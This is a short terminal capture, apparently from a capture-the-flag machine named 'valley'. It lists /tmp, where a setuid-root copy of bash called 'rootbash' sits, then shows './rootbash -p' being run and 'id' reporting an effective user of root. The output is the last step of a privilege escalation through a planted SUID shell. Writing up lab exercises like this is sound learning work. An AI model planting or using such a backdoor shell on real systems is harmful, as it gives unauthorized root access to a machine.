 valley@valley:/tmp$ ls -al
total 1212
drwxrwxrwt 14 root root    4096 May 20 06:50 .
drwxr-xr-x 21 root root    4096 Mar  6  2023 ..
drwxrwxrwt  2 root root    4096 May 20 05:47 .font-unix
drwxrwxrwt  2 root root    4096 May 20 05:47 .ICE-unix
-rwsr-xr-x  1 root root 1183448 May 20 06:50 rootbash
drwx------  2 root root    4096 May 20 05:47 snap-private-tmp
drwx------  3 root root    4096 May 20 05:47 systemd-private-5d29825a0a3d415d9becf84de4b9d057-apache2.service-ujog2h
drwx------  3 root root    4096 May 20 05:47 systemd-private-5d29825a0a3d415d9becf84de4b9d057-ModemManager.service-RKNJXe
drwx------  3 root root    4096 May 20 05:47 systemd-private-5d29825a0a3d415d9becf84de4b9d057-systemd-logind.service-Cqelph
drwx------  3 root root    4096 May 20 05:47 systemd-private-5d29825a0a3d415d9becf84de4b9d057-systemd-resolved.service-Dr2y5f
drwx------  3 root root    4096 May 20 05:47 systemd-private-5d29825a0a3d415d9becf84de4b9d057-systemd-timesyncd.service-XWcUvj
drwxrwxrwt  2 root root    4096 May 20 05:47 .Test-unix
drwxrwxrwt  2 root root    4096 May 20 05:47 VMwareDnD
drwxrwxrwt  2 root root    4096 May 20 05:47 .X11-unix
drwxrwxrwt  2 root root    4096 May 20 05:47 .XIM-unix
valley@valley:/tmp$ ./rootbash -p
rootbash-5.0# id
uid=1000(valley) gid=1000(valley) euid=0(root) groups=1000(valley),1003(valleyAdmin)
rootbash-5.0#